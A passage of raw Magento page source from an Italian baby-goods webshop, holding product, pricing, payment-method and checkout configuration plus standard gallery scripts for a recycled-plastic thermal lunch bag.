eorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]}, "clientSideSections": ["checkout-data","cart-data"], "baseUrls": ["https:\/\/www.elobaby.net\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","adyen-express-pdp","bss-fbpixel-atc","bss-fbpixel-subscribe","sociallogin","guest_wishlist","payplug-payments-cards","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fwww.elobaby.net\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/www.elobaby.net\/page_cache\/block\/render\/id\/24960\/category\/166\/","handles":["default","catalog_product_view","catalog_product_view_id_24960","catalog_product_view_sku_Borsa%20Termica%20Puckator","catalog_product_view_type_configurable","themesetting_onecolumn_custom","themesettings_product_template_one"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/pappa\/porta-merenda\/borsa-termica-in-rpet-bottiglia-di-plastica-riciclata-puckator-in-vari-colori.html"},"versionCookieName":"private_content_version"} } }</script><script> window.checkoutConfig = {"storeCode":"it","payment":{"adyen":{"showLogo":true,"clientKey":null,"merchantAccount":null,"checkoutEnvironment":"test","locale":"it_IT","chargedCurrency":"display","hasHolderName":false,"holderNameRequired":false,"houseNumberStreetLine":"0","txVariants":{"adyen_ideal":"ideal","adyen_klarna":"klarna","adyen_paypal":"paypal","adyen_bcmc_mobile":"bcmc_mobile","adyen_dotpay":"dotpay","adyen_amazonpay":"amazonpay","adyen_googlepay":"googlepay","adyen_multibanco":"multibanco","adyen_facilypay_3x":"facilypay_3x","adyen_sepadirectdebit":"sepadirectdebit","adyen_applepay":"applepay","adyen_affirm":"affirm","adyen_afterpaytouch":"afterpaytouch","adyen_alipay":"alipay","adyen_alipay_hk":"alipay_hk","adyen_alma":"alma","adyen_atome":"atome","adyen_afterpay_default":"afterpay_default","adyen_bankTransfer_BE":"bankTransfer_BE","adyen_bankTransfer_CH":"bankTransfer_CH","adyen_bankTransfer_DE":"bankTransfer_DE","adyen_bankTransfer_GB":"bankTransfer_GB","adyen_bankTransfer_IBAN":"bankTransfer_IBAN","adyen_bankTransfer_NL":"bankTransfer_NL","adyen_blik":"blik","adyen_clearpay":"clearpay","adyen_directdebit_GB":"directdebit_GB","adyen_directEbanking":"directEbanking","adyen_ebanking_FI":"ebanking_FI","adyen_econtext_atm":"econtext_atm","adyen_econtext_online":"econtext_online","adyen_econtext_seven_eleven":"econtext_seven_eleven","adyen_econtext_stores":"econtext_stores","adyen_entercash":"entercash","adyen_eps":"eps","adyen_facilypay_4x":"facilypay_4x","adyen_facilypay_6x":"facilypay_6x","adyen_facilypay_10x":"facilypay_10x","adyen_facilypay_12x":"facilypay_12x","adyen_giropay":"giropay","adyen_grabpay_MY":"grabpay_MY","adyen_grabpay_PH":"grabpay_PH","adyen_grabpay_SG":"grabpay_SG","adyen_kakaopay":"kakaopay","adyen_klarna_account":"klarna_account","adyen_klarna_paynow":"klarna_paynow","adyen_mbway":"mbway","adyen_molpay_cash":"molpay_cash","adyen_molpay_ebanking_fpx_MY":"molpay_ebanking_fpx_MY","adyen_molpay_ebanking_TH":"molpay_ebanking_TH","adyen_onlineBanking_CZ":"onlineBanking_CZ","adyen_onlineBanking_PL":"onlineBanking_PL","adyen_onlineBanking_SK":"onlineBanking_SK","adyen_paybright":"paybright","adyen_paybybank":"paybybank","adyen_pix":"pix","adyen_ratepay":"ratepay","adyen_ratepay_directdebit":"ratepay_directdebit","adyen_swish":"swish","adyen_trustly":"trustly","adyen_twint":"twint","adyen_walley":"walley","adyen_wechatpayWeb":"wechatpayWeb","adyen_wechatpayQR":"wechatpayQR","adyen_zip":"zip","adyen_gcash":"gcash","adyen_oxxo":"oxxo","adyen_doku_paymentmethods":"doku_paymentmethods","adyen_carnet":"carnet","adyen_walley_b2b":"walley_b2b","adyen_paysafecard":"paysafecard","adyen_momo_wallet":"momo_wallet","adyen_touchngo":"touchngo","adyen_boleto":"boletobancario","adyen_bcmc":"bcmc","adyen_cashapp":"cashapp","adyen_klarna_b2b":"klarna_b2b","adyen_mobilepay":"mobilepay","adyen_vipps":"vipps","adyen_bizum":"bizum","adyen_ach":"ach","adyen_wallet_IN":"wallet_IN","adyen_onlinebanking_IN":"onlinebanking_IN","adyen_paypo":"paypo","adyen_upi":"upi","adyen_dana":"dana","adyen_kcp_naverpay":"kcp_naverpay","adyen_kcp_payco":"kcp_payco","adyen_kcp_creditcard":"kcp_creditcard","adyen_doku_alfamart":"doku_alfamart","adyen_doku_permata_lite_atm":"doku_permata_lite_atm","adyen_doku_bca_va":"doku_bca_va","adyen_doku_bni_va":"doku_bni_va","adyen_doku_bri_va":"doku_bri_va","adyen_doku_cimb_va":"doku_cimb_va","adyen_doku_danamon_va":"doku_danamon_va","adyen_doku_indomaret":"doku_indomaret","adyen_doku_mandiri_va":"doku_mandiri_va","adyen_afterpaytouch_US":"afterpaytouch_US","adyen_paybybank_ais_dd":"paybybank_AIS_DD","adyen_scalapay_3x":"scalapay_3x","adyen_scalapay_4x":"scalapay_4x","adyen_paynow":"paynow"},"customMethodRenderers":{"adyen_cc":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-cc-method","adyen_amazonpay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-amazonpay-method","adyen_applepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-applepay-method","adyen_boleto":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-boleto-method","adyen_facilypay_3x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-3x-method","adyen_facilypay_4x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_6x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_10x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_facilypay_12x":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-facilypay-method","adyen_googlepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-googlepay-method","adyen_paypal":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-paypal-method","adyen_giftcard":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-giftcard-method","adyen_affirm":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-affirm-method","adyen_cashapp":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-cashapp-method","adyen_ratepay":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-ratepay-method","adyen_ratepay_directdebit":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-ratepay-directdebit-method","adyen_pos_cloud":"Adyen_Payment\/js\/view\/payment\/method-renderer\/adyen-pos-cloud-method"},"successPage":"https:\/\/www.elobaby.net\/checkout\/onepage\/success\/","agreementsConfig":{"checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"Il presente documento riporta i termini e le condizioni generali sulla base dei quali viene offerto agli utenti l&#039;uso del sito web www.elobaby.net che offre articoli in vendita ai privati.\u003Cbr \/\u003E\r\nDefinizioni\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\nPer consentire una completa comprensione e accettazione dei presenti termini e condizioni, i seguenti termini, al singolare e al plurale, avranno il significato di seguito indicato:\u003Cbr \/\u003E\r\nTitolare: Roba da babywearing srl, con sede legale in Via roma 114\/a 20096 Pioltello , Partita IVA \/ Codice Fiscale 09897900966, 09897900966, capitale sociale interamente versato 10.000,00 \u20ac, indirizzo PEC robadababywearing@pec.it\u003Cbr \/\u003E\r\nApplicazione: il sito web www.elobaby.net\u003Cbr \/\u003E\r\nProdotti: i prodotti e i servizi forniti all\u2019utente dal Titolare\u003Cbr \/\u003E\r\nUtente: qualunque soggetto che accede e utilizza l\u2019Applicazione\u003Cbr \/\u003E\r\nUtente Consumatore: la persona fisica maggiorenne che conclude un contratto per scopi estranei alla propria attivit\u00e0 imprenditoriale, commerciale, artigianale o professionale eventualmente svolta\u003Cbr \/\u003E\r\nCondizioni: il presente contratto che disciplina i rapporti tra il Titolare e gli Utenti e la vendita o fornitura dei Prodotti offerti dal Titolare tramite l\u2019Applicazione.\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\n leggi di pi\u00f9 qui: https:\/\/www.elobaby.net\/termini-e-condizioni","checkboxText":"Cliccando effettua ordine accetti i termini e condizioni","mode":"0","agreementId":"1","contentHeight":null}]}},"cspNonce":""},"customerStreetLinesEnabled":"1"},"checkoutAgreements":{"isEnabled":true,"agreements":[{"content":"Il presente documento riporta i termini e le condizioni generali sulla base dei quali viene offerto agli utenti l&#039;uso del sito web www.elobaby.net che offre articoli in vendita ai privati.\u003Cbr \/\u003E\r\nDefinizioni\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\nPer consentire una completa comprensione e accettazione dei presenti termini e condizioni, i seguenti termini, al singolare e al plurale, avranno il significato di seguito indicato:\u003Cbr \/\u003E\r\nTitolare: Roba da babywearing srl, con sede legale in Via roma 114\/a 20096 Pioltello , Partita IVA \/ Codice Fiscale 09897900966, 09897900966, capitale sociale interamente versato 10.000,00 \u20ac, indirizzo PEC robadababywearing@pec.it\u003Cbr \/\u003E\r\nApplicazione: il sito web www.elobaby.net\u003Cbr \/\u003E\r\nProdotti: i prodotti e i servizi forniti all\u2019utente dal Titolare\u003Cbr \/\u003E\r\nUtente: qualunque soggetto che accede e utilizza l\u2019Applicazione\u003Cbr \/\u003E\r\nUtente Consumatore: la persona fisica maggiorenne che conclude un contratto per scopi estranei alla propria attivit\u00e0 imprenditoriale, commerciale, artigianale o professionale eventualmente svolta\u003Cbr \/\u003E\r\nCondizioni: il presente contratto che disciplina i rapporti tra il Titolare e gli Utenti e la vendita o fornitura dei Prodotti offerti dal Titolare tramite l\u2019Applicazione.\u003Cbr \/\u003E\r\n\u003Cbr \/\u003E\r\n leggi di pi\u00f9 qui: https:\/\/www.elobaby.net\/termini-e-condizioni","checkboxText":"Cliccando effettua ordine accetti i termini e condizioni","mode":"0","agreementId":"1","contentHeight":null}]}}; window.customerData = window.checkoutConfig.customerData; window.isCustomerLoggedIn = window.checkoutConfig.isCustomerLoggedIn; window.adyenData = {"external-platform-name":"Magento","external-platform-version":"2.4.6-p13","external-platform-edition":"Community","merchant-application-name":"adyen-magento2","merchant-application-version":"9.20.3"};</script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/www.elobaby.net\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }</script><script type="text/javascript">	require([	"jquery"	], function(jQuery){	(function($) {	$(document).ready(function () {	if($('.pin__type').length){	$('.lookbook-container .pin__type').hover(function(){	$(this).parent().find('.pin__image').toggleClass('pm-mask');	});	$('.lookbook-container .pin__type').click(function(){	$('.lookbook-container .pin__type').removeClass('pin__opened');	$(this).toggleClass('pin__opened');	});	$('.lookbook-image').click(function(){	$('.lookbook-container .pin__type').removeClass('pin__opened');	});	}	});	})(jQuery);	});</script><script type="text/x-magento-init"> { "*": { "Magento_Catalog/js/product/view/provider": { "data": {"items":{"24960":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.elobaby.net\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/24960\\\/\",\"data\":{\"product\":\"24960\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.elobaby.net\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/24960\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.elobaby.net\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"24960\",\"uenc\":\"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcGFwcGEvcG9ydGEtbWVyZW5kYS9ib3JzYS10ZXJtaWNhLWluLXJwZXQtYm90dGlnbGlhLWRpLXBsYXN0aWNhLXJpY2ljbGF0YS1wdWNrYXRvci1pbi12YXJpLWNvbG9yaS5odG1s\"}}","required_options":null},"price_info":{"final_price":6,"max_price":6,"max_regular_price":6,"minimal_regular_price":6,"special_price":null,"minimal_price":6,"regular_price":6,"formatted_prices":{"final_price":"<span class=\"price\">6,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">6,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">6,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">6,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">6,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":6,"max_price":6,"max_regular_price":6,"minimal_regular_price":6,"special_price":6,"minimal_price":6,"regular_price":6,"formatted_prices":{"final_price":"<span class=\"price\">6,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">6,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">6,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">6,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">6,00\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">6,00\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">6,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/c\/o\/coolb76_005_1637850868.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori","resized_width":240,"resized_height":300},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/c\/o\/coolb76_005_1637850868.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori","resized_width":270,"resized_height":270},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/e5c2029d421b82482e3f898f26fc0c58\/c\/o\/coolb76_005_1637850868.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori","resized_width":75,"resized_height":90},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/c\/o\/coolb76_005_1637850868.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori","resized_width":240,"resized_height":300},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/c\/o\/coolb76_005_1637850868.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori","resized_width":270,"resized_height":207},{"url":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/42c4ec30f1f8d16b8a98a5664fa98f6a\/c\/o\/coolb76_006_1637850868.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori","resized_width":75,"resized_height":90}],"url":"https:\/\/www.elobaby.net\/pappa\/porta-merenda\/borsa-termica-in-rpet-bottiglia-di-plastica-riciclata-puckator-in-vari-colori.html","id":24960,"name":"Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori","type":"configurable","is_salable":"1","store_id":3,"currency_code":"EUR","extension_attributes":{"review_html":" <div class=\"product-reviews-summary short empty\"><div class=\"rating-summary\"><a title=\"Sii il primo a recensire questo prodotto\" href=\"https:\/\/www.elobaby.net\/pappa\/porta-merenda\/borsa-termica-in-rpet-bottiglia-di-plastica-riciclata-puckator-in-vari-colori.html#reviews\"><span class=\"rating-result\"><span style=\"width: 0;\"><\/span><\/span><\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.elobaby.net\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":24960,\"uenc\":\"aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcGFwcGEvcG9ydGEtbWVyZW5kYS9ib3JzYS10ZXJtaWNhLWluLXJwZXQtYm90dGlnbGlhLWRpLXBsYXN0aWNhLXJpY2ljbGF0YS1wdWNrYXRvci1pbi12YXJpLWNvbG9yaS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"3","currency":"EUR","productCurrentScope":"website"} } } }</script><script type="text/javascript"> require([ 'jquery', 'magnificPopup' ], function(jQuery){ (function($) { $(document).ready(function() { $(document).on("click",".product-gallery-popup img:not(.img-thumbs)",function(e){ $('#popup-gallery').magnificPopup('open'); }); $('#popup-gallery').magnificPopup({ delegate: 'a', type: 'image', tLoading: 'Loading image #%curr%...', mainClass: 'mfp-img-gallery', fixedContentPos: true, gallery: { enabled: true, navigateByImgClick: true, preload: [0,1] }, image: { tError: '<a href="%url%">The image #%curr%</a> could not be loaded.', titleSrc: function(item) { return item.el.attr('title'); } } }); }); })(jQuery); });</script><script type="text/javascript"> require([ 'jquery', 'mgs/owlcarousel' ], function ($) { $('#owl-carousel-gallery').owlCarousel({ items: 1, autoplay: false, lazyLoad: false, nav: true, dots: false, navText: ["<i class='pe-7s-angle-left'></i>","<i class='pe-7s-angle-right'></i>"], rtl: false }); $('#owl-carousel-gallery').on('changed.owl.carousel', function(event) { var index = event.item.index; $('#horizontal-thumbnail .item-thumb').removeClass('active'); $('#horizontal-thumbnail .item-thumb[data-owl='+index+']').addClass('active'); $('#horizontal-thumbnail').trigger('to.owl.carousel', index); }); $('#horizontal-thumbnail').owlCarousel({ items: 4, autoplay: false, lazyLoad: false, nav: true, dots: false, rtl: false, navText: ["<span class='fa fa-angle-left'></span>","<span class='fa fa-angle-right'></span>"], responsive:{ 0:{ items:2 }, 480:{ items:2 }, 768:{ items:3 }, 992:{ items:4 } } }); $('#horizontal-thumbnail .item-thumb').click(function(){ $('#horizontal-thumbnail .item-thumb').removeClass('active'); var position = $(this).attr('data-owl'); $('#owl-carousel-gallery').trigger('to.owl.carousel', position); $(this).addClass('active'); }); }); </script><script type="text/javascript"> require([ 'jquery', 'magnificPopup' ], function($){ $(document).ready(function() { $('.product.media').magnificPopup({ delegate: '.imgzoom .lb', type: 'image', tLoading: 'Loading image #%curr%...', mainClass: 'mfp-img-gallery', fixedContentPos: true, gallery: { enabled: true, navigateByImgClick: true, preload: [0,1] }, iframe: { markup: '<div class="mfp-iframe-scaler">'+ '<div class="mfp-close"></div>'+ '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+ '<div class="mfp-bottom-bar">'+ '<div class="mfp-title"></div>'+ '<div class="mfp-counter"></div>'+ '</div>'+ '</div>' }, image: { tError: '<a href="%url%">The image #%curr%</a> could not be loaded.', }, callbacks: { elementParse: function(item) { if(item.el.context.className == 'lb video-link') { item.type = 'iframe'; } else { item.type = 'image'; } } } }); }); $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({ type: "iframe", mainClass: "mfp-img-gallery", preloader: true, fixedContentPos: true, }); }); </script><script type="text/x-magento-init"> { "#product_addtocart_form": { "configurable": { "spConfig": {"attributes":{"92":{"id":"92","code":"color","label":"Colore","options":[{"id":"1681","label":"Arcobaleno","products":["24961"]},{"id":"2087","label":"Bandiera britannica","products":["24953"]},{"id":"2088","label":"Stormtrooper","products":["24954"]},{"id":"2089","label":"Asterix","products":["24955"]},{"id":"2090","label":"Gabbiani","products":["24956"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"24953":{"baseOldPrice":{"amount":6},"oldPrice":{"amount":6},"basePrice":{"amount":6},"finalPrice":{"amount":6},"tierPrices":[],"msrpPrice":{"amount":0}},"24954":{"baseOldPrice":{"amount":6},"oldPrice":{"amount":6},"basePrice":{"amount":6},"finalPrice":{"amount":6},"tierPrices":[],"msrpPrice":{"amount":0}},"24955":{"baseOldPrice":{"amount":6},"oldPrice":{"amount":6},"basePrice":{"amount":6},"finalPrice":{"amount":6},"tierPrices":[],"msrpPrice":{"amount":0}},"24956":{"baseOldPrice":{"amount":6},"oldPrice":{"amount":6},"basePrice":{"amount":6},"finalPrice":{"amount":6},"tierPrices":[],"msrpPrice":{"amount":0}},"24961":{"baseOldPrice":{"amount":6},"oldPrice":{"amount":6},"basePrice":{"amount":6},"finalPrice":{"amount":6},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":6},"oldPrice":{"amount":6},"basePrice":{"amount":6},"finalPrice":{"amount":6}},"productId":"24960","chooseText":"Scegli un'opzione...","images":{"24953":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/d\/o\/download_41__1.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/d\/o\/download_41__1.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/d\/o\/download_41__1.jpg","caption":"Borsa Termica in RPET ","position":"1","isMain":true,"type":"image","videoUrl":null}],"24954":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/c\/o\/coolb101_001_1653300627_1_1.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/c\/o\/coolb101_001_1653300627_1_1.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/c\/o\/coolb101_001_1653300627_1_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"24955":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/c\/o\/coolb71_001_1619695548_1_1.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/c\/o\/coolb71_001_1619695548_1_1.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/c\/o\/coolb71_001_1619695548_1_1.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null}],"24956":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/c\/o\/coolb76_005_1637850868_3.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/c\/o\/coolb76_005_1637850868_3.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/c\/o\/coolb76_005_1637850868_3.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null}],"24961":[{"thumb":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/6b6638b80a62b40a1ecb321026748b7d\/c\/o\/coolb70_001_1619695522_1.jpg","img":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/252d2069369454e1e0d97f09c5df42d8\/c\/o\/coolb70_001_1619695522_1.jpg","full":"https:\/\/www.elobaby.net\/media\/catalog\/product\/cache\/5c32f5ff0b1ba93e7ec0916f15ec1f39\/c\/o\/coolb70_001_1619695522_1.jpg","caption":"Borsa Termica in RPET ","position":"2","isMain":true,"type":"image","videoUrl":null}]},"index":{"24953":{"92":"2087"},"24954":{"92":"2088"},"24955":{"92":"2089"},"24956":{"92":"2090"},"24961":{"92":"1681"}},"salable":[],"canDisplayShowOutOfStockStatus":false}, "gallerySwitchStrategy": "replace" } }, "*" : { "Magento_ConfigurableProduct/js/catalog-add-to-cart": {} } }</script><script> require(['domReady!', 'StripeIntegration_Payments/js/stripe_payments_express'], function(domReady, stripeExpress) { stripeExpress.initStripeExpress('#payment-request-button', {"apiKey":"pk_live_bZhldHycWbqr3aEMkDkzYohA","locale":"it","appInfo":{"name":"Magento2","version":"3.5.5","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2020-03-02"}}, 'product:24960', {"type":"default","theme":"dark","height":"50px"}, function (paymentRequestButton, paymentRequest, params, prButton) { stripeExpress.initProductWidget(paymentRequestButton, paymentRequest, params, prButton); stripeExpress.bindConfigurableProductOptions('#payment-request-button', '{"apiKey":"pk_live_bZhldHycWbqr3aEMkDkzYohA","locale":"it","appInfo":{"name":"Magento2","version":"3.5.5","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2020-03-02"}}', '24960', {"type":"default","theme":"dark","height":"50px"}); }); });</script><script type="text/x-magento-init"> { "#instant-purchase": { "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.elobaby.net\/instantpurchase\/button\/placeOrder\/"}}}} } }</script><script type="text/x-magento-init">	{	"body": {	"addToWishlist": {"productType":"configurable"} }	}</script><script type="text/x-magento-init"> { "#product_addtocart_form": { "Magento_Catalog/product/view/validation": { "radioCheckboxClosest": ".nested" } } }</script><script type="text/x-magento-init"> { "#product_addtocart_form": { "catalogAddToCart": { "bindSubmit": false } } }</script><script type="text/javascript">	function plusQty(qtyInput){	require([	'jquery'	], function(jQuery){	(function($) {	if($('#'+qtyInput).attr('disabled')!='disabled'){ qty = $('#'+qtyInput).val();	qty = parseInt(qty);	qty++;	$('#'+qtyInput).val(qty);	}	})(jQuery);	});	}	function minusQty(qtyInput){	require([	'jquery'	], function(jQuery){	(function($) {	if($('#'+qtyInput).attr('disabled')!='disabled'){ qty = $('#'+qtyInput).val();	qty = parseInt(qty);	if(qty>1){	qty--;	$('#'+qtyInput).val(qty);	}	}	})(jQuery);	});	}</script><script type="text/x-magento-init"> { "[data-role=priceBox][data-price-box=product-id-24960]": { "priceBox": { "priceConfig": {"productId":24960,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":6,"adjustments":[]},"oldPrice":{"amount":6,"adjustments":[]},"basePrice":{"amount":6,"adjustments":[]},"finalPrice":{"amount":6,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"} } } }</script><script src="https://business.eshoppingadvisor.com/utenti/clientePublic/externalBadge2/shop_id/1266978/ck/7e3bb139cda9ce84357844ba76589215/obj_class/23" async defer></script><script type="text/x-magento-init">
{ "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": { "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}} }
}</script><script type="text/x-magento-init">
{ "[data-role=product-review-form]": { "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}} }, "#review-form": { "Magento_Review/js/error-placement": {} }
